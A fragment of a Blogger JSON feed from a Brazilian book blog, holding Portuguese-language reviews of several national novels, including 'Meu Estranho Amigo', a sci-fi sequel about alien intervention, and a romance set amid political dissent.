Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n3NeNwOQsYbHj2Bl4zRBb2qkN5buauEBKqZ-SamjW7zZR_K56k6sezbysWtXCPLTCQTtSjgpnnf36QTgiRaoQvNeCXbzLP280FnLyyryLOM0AWtQt5P3Sn-ZCQqYf7DVi0JbRKdmgqiW2p7sYkTnJmvMu5hKIrOf74zXhGkQtehgFjq6mootriIiDhc\/s72-w640-h480-c\/420036236_6891892260909866_6298525636282997027_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2680552684104364299"},"published":{"$t":"2024-01-15T10:27:00.006-03:00"},"updated":{"$t":"2024-01-15T10:27:48.958-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Meu Estranho Amigo "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsN_TJ9mjvbD_Z_XStzL2y7WDp4bi5TWW8U-67dLXzDNPgy-ssk4S2rnleaYHvedTxSyW3rEQurI60P5CHwAHZXWi00eGBLO7I_VBhjpkII7iAB0Wx_VkPxEv0ta3ddCJ6BNeeg5I_uynn_H1vpzCg1xphVDD843Fg7y6ZsVcAvsvoM9kkPHDDrN3hY8A\/w640-h480\/54645745634.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\"Meu Estranho Amigo\" de Fátima Venceslau conta a história de Mila, uma adolescente de 13 anos, curiosa, inteligente e leal aos amigos e a sua avozinha Rosa. Moradora de uma comunidade no Rio de Janeiro, Mila vive os altos e baixos de morar no morro e os sustos que fazem parte de sua vida constantemente, e em um dia aparentemente \"normal\" voltando da escola ela ouve um barulho estrondoso e vê várias pessoas correndo apressadas e assustadas após ouvirem o mesmo que ela, além de vários carros de polícia cheio de policiais armados que chegam ligeiros ao morro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Nasceu e cresceu ali, na comunidade, mas jamais se acostumaria com aquela situação de violência. Não era para ser assim.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEscondida no beco por conta de tudo o que está acontecendo no local, Mila conhece um menino que nunca vira na vida até então e percebe que ele estão tão ou mais assustado do que ela e decide puxar assunto com ele, só que o menino não fala nada, só fica olhando para ela com olhos enormes e cheios de medo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\" --Tá com medo? -- perguntou ao aproximar-se dele, sem conseguir distinguir direito suas feições. -- Eu também tô! Fica aqui comigo que te dou um help.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECuriosa para saber mais sobre o menino muito magro e branquelo, com grandes olhos escuros Mila decide levá-lo para sua casa, mesmo sabendo que sua avó não vai gostar nada disso. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\" -- Quem é esse? -- perguntou sem respirar, olhando curiosamente para ele.                                              Esquisito. Foi assim que vó Rosa classificou o menino com cara de fome.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAgora que o menino está protegido em sua casa, Mila arma um plano para ajudá-lo a encontrar sua família e também descobrir o que tanto a polícia e os militares fazem no pico do morro, bem como o que tem debaixo da lona que eles não permitem que ninguém se aproxime e muito menos veja, colocando-o em ação com a ajuda de seus amigos: João, Stefany e Maicon, só que eles não fazem ideia de que viverão a maior aventura de suas vidas ao ajudar o estranho amigo de Mila. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVocê já se deparou com uma leitura que é tão gostosa, fluída e envolvente que você não quer que acabe? Se a sua resposta for sim, então sabe muito bem do que eu estou falando.                                      Fátima Venceslau possui uma narrativa cativante que vai num crescendo e faz de \"Meu Estranho Amigo\" um livro imperdível, com enredo e personagens super atraentes e carismáticos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ completamente impossível não gostar de Mila e de sua avó Rosa, o amor e carinho que as une aquece nosso coração e dá gosto de ler, isso por si só já é um ponto super a favor da obra, mas a amizade, zelo e afeto que Mila e seu estranho amigo sentem um pelo outro é algo que vai além e nos conquista de vez.                                                                                                                                                                Ler esse livro me deixou super feliz e satisfeita, o enredo é original, criativo, realista em muitos aspectos, uma vez que a autora retrata com seriedade e competência a realidade das pessoas que vivem em comunidade e que enfrentam dia a dia perigos constantes e imutáveis, infelizmente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Mila é corajosa, destemida, preocupada com sua querida avó, que é uma fofa, diga-se de passagem e muito amiga dos seus amigos, além de possuir um coração cheio de bondade e vontade de ajudar ao próximo, que no caso em questão é o seu estranho amigo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O personagem tem boca mas não fala, literalmente e mesmo assim, é um fofo muito querido e não tem como não gostar dele, pois trata-se de algo simplesmente impossível.                                                        A autora criou uma trama com enredo instigante e que possui mistério, suspense, ação, amizade, amor, solidariedade e descobertas eletrizantes e personagens que faz jus ao livro e a sua escrita.                        Os capítulos são curtos e super ágeis, facilitando a leitura e compreensão dos acontecimentos e desdobramentos da história, tornando-a ainda mais prazerosa para os leitores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O livro tem um salto no tempo e um epílogo surpreendentemente emocionante e sensacional na minha humilde opinião de leitora.                                                                                                                            Eu adorei ler esse livro e a maravilhosa oportunidade de conhecer a escrita impecável da autora Fátima Venceslau e espero sinceramente ler mais livros seus em breve e recomendo muitíssimo que vocês leiam e se encantem com a cativante história de \"Meu Estranho Amigo\". Vocês não vão se arrepender, palavra de quem leu e adorou o livro.        \u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2680552684104364299\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-meu-estranho-amigo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2680552684104364299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2680552684104364299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-meu-estranho-amigo.html","title":"Resenha - Meu Estranho Amigo "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsN_TJ9mjvbD_Z_XStzL2y7WDp4bi5TWW8U-67dLXzDNPgy-ssk4S2rnleaYHvedTxSyW3rEQurI60P5CHwAHZXWi00eGBLO7I_VBhjpkII7iAB0Wx_VkPxEv0ta3ddCJ6BNeeg5I_uynn_H1vpzCg1xphVDD843Fg7y6ZsVcAvsvoM9kkPHDDrN3hY8A\/s72-w640-h480-c\/54645745634.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6812333931870577936"},"published":{"$t":"2023-12-18T08:21:00.009-03:00"},"updated":{"$t":"2023-12-20T10:31:48.023-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - G. R. E. X Intervenção Alienígena"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RYaOjjargBMwe8DPTlhhJ0K5oKmEN7VT28GEsQ3JrkvxFFENeL_wz2kjfuJYh3XbpcLqX7D_jo1xFGrsyRg820AOig_6CdVIADTMaaD4ks1hw7XHZvnO-YqPuuaBLJG3ttcoSzLtUfzLXZCt6kU7IiROHhn9CU-PBwunbJAw42PrIJXOYzz1yW1IXM8\/w640-h480\/IMG_2108.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\"G. R. EX Intervenção Alienígena\" é a continuação de \"Noite dos Óvnis\" da autora Magali Vaz e traz de volta o trio escolhido para combater os extraterrestres, protagonizados por  Max, Pedro e Bia. Os Ets estão cada vez mais violentos em suas ações, as abduções de seres humanos não para e eles seguem firmes no propósito de dominar a Terra de qualquer maneira.\u003C\/div\u003E\u003Cdiv\u003EAs missões para as quais são enviados vão se interligando conforme as investigações e descobertas vão sendo feitas, assim como o perigo que ronda o planeta e a vida das pessoas.                                                O trio é designado para sua primeira grande missão e precisa investigar aparições e contatos alienígenas próximo ao Pico dos Marins, mas precisam lidar com os ânimos e nervos uns dos outros, já que Max e Bia estão cada vez mais impacientes e brigando muito entre si, o que pode acabar prejudicando o desempenho deles em futuras missões. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Chega! Não dá para continuarmos dessa forma. As discussões entre vocês dois estão insuportáveis e terei que reportar o problema ao Comandante Sik e ao Dr. Nicholas. Esse incidente que aconteceu já nos atrasou muito. Nós deveríamos estar procurando Jonathan porque essa é a nossa missão. Não quero mais esse tipo de desentendimento dentro da equipe. Vocês entenderam?\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENa missão em questão eles descobrem que humanos foram abduzidos e que animais em fazendas estão sendo mutilados e tendo partes de seus corpos arrancados, fazendo com que eles fiquem ainda mais intrigados e preocupados com as ações extraterrestres.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEm uma conversa com o Comandante Sik é revelado que tanto Max quanto Bia estão rejeitando o implante do chip que lhes permite ter habilidades físicas e mentais para combater os Ets. Mas antes que algo possa ser feito a respeito eles são enviados para uma nova missão que acaba sendo uma das mais bizarras e assustadoras até então.                                                                                                                  Eduardo é a nova vítima dos alienígenas, já que infelizmente ele acaba indo parar no lugar errado e na hora errada após discutir com a namorada e sair para espairecer, no que seu caminho se cruza com um dos Ets que o mutilam, arrancando seus globos oculares, lábios e membros de seu corpo com ele ainda vivo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eduardo escuta barulho de folhas secas sendo pisoteadas  e se vira para ver quem está chegando pelas suas costas. Ao se virar, ele se depara com três extraterrestres, altos, com cabeças grandes, olhos pretos oblíquos e peles cinzas. Os braços e pernas não parecem fortes e os pés e mãos são grandes, mas com apenas três dedos.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMax, Pedro e Bia têm a missão de investigar e examinar o corpo de Eduardo e para isso eles se dirigem ao IML com o intuito de descobrir pistas e indícios que os levem às criaturas responsáveis pelo ataque e mutilações e à medida em que as descobertas vão sendo feitas eles se deparam com uma nova e importantíssima missão: encontrar e proteger o Anunciador, figura responsável por fazer revelações bombásticas para os seres humanos. \u003Cbr \/\u003E\u003Cbr \/\u003EAgora se eles vão conseguir ou não encontrar o Anunciador só lendo para saber.\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003EO segundo livro trata-se de uma sequência empolgante e cheia de acontecimentos eletrizantes que não nos permite parar de ler. Com um enredo ágil, criativo e envolvente a autora prende e cativa nossa atenção e nos instiga a mergulharmos totalmente na trama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPedro, Max e Bia entregam ainda mais de si mesmos como o trio de protagonistas na continuação da história e cada um dos personagens consegue se sobressair e mostrar a que veio. Estão mais experientes, seguros e totalmente envolvidos com o propósito de salvar o planeta Terra, ainda que ocorram desentendimentos e conflitos entre eles uma vez ou outra e mesmo que briguem de vez em quando é nítido o quanto se preocupam uns com os outros e se querem bem. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo deste consegue ser ainda mais misterioso que o do livro anterior com ótimas cenas de ação, bem como o clima de suspense, que toma conta da trama desde a primeira página e segue firme até o final.                                                                                                                                                              O livro ganha muito com a chegada de novos personagens que além de agregar contribuem para que a história tenha um excelente desenvolvimento e inevitavelmente nos faz lembrar de algumas séries de ficção científica, o que torna a leitura ainda mais prazerosa e convidativa.                                                  O final é simplesmente surpreendente e até mesmo inesperado, pelo menos para mim. Achei genial a escolha da autora e fiquei com a sensação de que haverá outro livro, mas pode ser que eu esteja enganada, embora tenha sido essa a minha impressão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;A leitura está imperdível, principalmente para quem curte e é fã de ficção científica. Com certeza EU SUPER INDICO e RECOMENDO os dois livros e que ambos sejam lidos em sequência pois com certeza a experiência será única e inesquecível.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E      \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6812333931870577936\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-g-r-ex-intervencao-alienigena.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6812333931870577936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6812333931870577936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-g-r-ex-intervencao-alienigena.html","title":"Resenha - G. R. E. X Intervenção Alienígena"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3RYaOjjargBMwe8DPTlhhJ0K5oKmEN7VT28GEsQ3JrkvxFFENeL_wz2kjfuJYh3XbpcLqX7D_jo1xFGrsyRg820AOig_6CdVIADTMaaD4ks1hw7XHZvnO-YqPuuaBLJG3ttcoSzLtUfzLXZCt6kU7IiROHhn9CU-PBwunbJAw42PrIJXOYzz1yW1IXM8\/s72-w640-h480-c\/IMG_2108.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8226331033829373195"},"published":{"$t":"2023-12-14T12:02:00.001-03:00"},"updated":{"$t":"2023-12-14T12:02:31.712-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O Amor em meio ao Dissenso "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgln_GgEqyQ-cL5YjXT5s8t48Zq4iIT67F8Ueqw6BEMprQ5mQfMsV0l3UVGiXDwumFsiVWXiei5gU-NX50xur9udfoCRcsyBqtsJq8LNgUSaoSTZyg-ihK0BtvIwo5fyoZU_3v69jXKPRrZRf21GjalJvb6oYhYLGXeXenLKTrQBhmeO3vo-Ioz925REOQ\/w640-h480\/653465475754.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EA obra em questão conta a história de Tatiana, uma Procuradora da República que está aprendendo a lidar com a recente separação em meio a pandemia da Covid-19. Sozinha no cuidado e tomada de decisões em tudo que envolve a vida dos filhos adolescentes, Simone e Lucas ela acaba se envolvendo com David, colega de trabalho que também atua como procurador.                                                            Simone quer mudar o mundo com seus pensamentos e posição política claramente de esquerda e professada com orgulho, enquanto que Lucas é um menino quieto, introvertido, calado e super na dele, mas que levantará algumas questões e pautas bastante pertinentes no decorrer da história.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Ah é? Não me diga! E a senhorita? Admite a possibilidade de ser um destes adoráveis exemplos de comunista de iPhone?                                                                                                                                        Simone torceu o nariz enquanto viu a mãe seguir para seu quarto, sorrindo.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENa casa de Tatiana debate-se muito sobre política, portanto, Rodrigo e Simone, avô e neta vivem emitindo suas opiniões sobre esquerda e direita, Lula e Bolsonaro e por causa disso estão sempre batendo de frente, pois cada um está convicto de que um partido é melhor que o outro, assim como os políticos que os representa e o que não falta em sua casa é assunto a ser debatido.                                    O relacionamento com David inicia-se de maneira natural após ser convidada por ele para sair e o que poderia ser um bálsamo em sua vida pode transformar-se em pesadelo, já que David esconde algo de extrema importância que pode colocar tudo a perder. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ela jamais imaginou receber um convite de David para sair. Em sua cabeça sempre estivera bem definido que ele era apenas um colega.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDavid é tímido, reservado, crê na existência de Deus e confia plenamente n'Ele. Sempre foi apaixonado por Tatiana e vê na separação da colega a oportunidade de se aproximar e se declarar ao grande amor da sua vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"E esse era ele, meio tímido, meio esquisito. Alguém mal compreendido pelos demais e por si mesmo.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEles começam a namorar e rapidamente a relação se transforma numa forte e intensa história de amor e eles vivem momentos de grande paixão, entrega e felicidade que pode estar com os dias contados por causa do segredo que David carrega consigo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Abraçados, ficaram daquele jeito, um aninhado no outro, por um tempo que mal sentiram passar, pois aquele amor finalmente comunicado tornara único o momento que os dois há muito sonhavam e que agora queriam que se prolongasse.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAlém do grande segredo que carrega David precisa lidar com a insatisfação e o desagrado de sua mãe perante seu envolvimento com Tatiana, já que ela está convicta de que a mesma não é a mulher certa para o filho e para tirá-la de sua vida de uma vez por todas Adelaide está disposta a ir até as últimas consequências. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO autor aborda questões bastante sérias e super importantes com criatividade, responsabilidade e extrema propriedade, pois só quem entende e domina assuntos referentes a procuradoria da república e tudo o que a profissão e o meio envolvem poderia escrever tal história.                                                      A narrativa é repleta de conhecimento, argumentos, pontos de vistas, prós e contras, lado bom e ruim no que tange política, partidos e as escolhas dos personagens na trama.                                                          O enredo discute assuntos complexos e delicados como fé, homossexualidade, feminismo, aborto (meu corpo, minhas regras), sensitividade, depressão, traição, preconceito, doença mental, possessividade, drogas e espiritualidade buscando sempre o debate, levando-os para o campo das ideias, da reflexão e possível mudança no modo de pensar em meio ao que achamos certo ou errado na sociedade.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA trama e o seu desenvolvimento exige que leiamos com calma para que nada fique em dúvida ou sem entendimento, pois como o título bem diz, trata-se de uma história de amor em meio ao dissenso e falta de concordância de opiniões, ideais, modos de ser e agir que acabam por colocar uns contra os outros.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO autor Newton Carneiro escancara a hipocrisia que existe e faz parte do ser humano ao criticar ações e atitudes dos outros quando essas mesmas pessoas deveriam olhar para si mesmas e mudar o próprio jeito de ser e agir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs personagens possuem camadas e nuances que vão se descortinando aos nossos olhos conforme avançamos na leitura, bem como suas atitudes e escolhas que nos instigam a ler e descobrir o que acontecerá na página a seguir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro possui muitos diálogos e isso é algo que chama a atenção, pois dessa forma é possível \"enxergar\" os dois lados e pensar a respeito, mas desde já adianto uma coisa, é impossível não se identificar em meio a tantas situações descritas na história, todavia, não podemos nos esquecer que, antes de mais nada, trata-se de uma história de amor em meio ao dissenso, portanto, é ele o principal elemento de toda a obra.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDavid e Tatiana são personagens fortes, carismáticos e fascinantes e é impossível não torcer e vibrar por eles e pelo amor que os une.                                                                                                                          O livro possui situações dramáticas e cheias de ação e momentos de fortes e intensas emoções tanto para os personagens quanto para os leitores, além de muita adrenalina e sensibilidade à flor da pele. Se você chegou até o final e gostou do que leu torço muito para que leia o livro e vivencie toda a experiência que a obra reserva.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E   \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8226331033829373195\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-o-amor-em-meio-ao-dissenso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8226331033829373195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8226331033829373195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-o-amor-em-meio-ao-dissenso.html","title":"Resenha - O Amor em meio ao Dissenso "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgln_GgEqyQ-cL5YjXT5s8t48Zq4iIT67F8Ueqw6BEMprQ5mQfMsV0l3UVGiXDwumFsiVWXiei5gU-NX50xur9udfoCRcsyBqtsJq8LNgUSaoSTZyg-ihK0BtvIwo5fyoZU_3v69jXKPRrZRf21GjalJvb6oYhYLGXeXenLKTrQBhmeO3vo-Ioz925REOQ\/s72-w640-h480-c\/653465475754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3680792554366809362"},"published":{"$t":"2023-12-05T11:41:00.000-03:00"},"updated":{"$t":"2023-12-05T11:41:02.048-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Selva de Pedra "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1536\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h546\/9568340543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\"Selva de Pedra\" apresenta um enredo totalmente carioca que tem como cenário principal o Rio de Janeiro de 1980, mais precisamente o bairro chique e glamoroso do Leblon. É neste panorama que a trama se desenvolve quando um garoto morre enquanto brincava com os amigos de \"polícia e ladrão\".        O detetive Augusto Pessanha é designado a averiguar o ocorrido, acompanhado do perito Juarez Costa Santos, mais conhecido pela alcunha de \"Jota Santos\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Era a última ocorrência do dia. Um garoto por volta dos treze anos tinha \"se esborrachado\", segundo o delegado responsável pelo caso.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA frente da investigação, o detetive descobre segredos e fortes indícios que colocam todas as pessoas presentes no dia do ocorrido como suspeitos, já que ele está convicto de que não foi um infeliz acidente que tirou a vida do garoto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ouvi mais de uma pessoa insinuar que o morto não era \"boa bisca\". E que muitos gostariam de vê-lo pelas costas.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConforme as descobertas progridem, Pessanha tem certeza que está no caminho certo de sua investigação e que logo, logo colocará as mãos no culpado.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"O pai estava desolado e repetia sem parar \"mataram meu garoto\" e que o filho não teria se matado.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EContudo, algo inesperado acontece e a história dá um salto de vinte e cinco anos no tempo, colocando ninguém mais ninguém menos que Percival, filho de Pessanha como o detetive à frente do intrincado caso, chamando a atenção para quatro figuras de suma importância para esclarecer os fatos e finalmente elucidar o caso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Queria saber de tudo. Sentia-se enganada, traída pelas pessoas que mais amava.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr 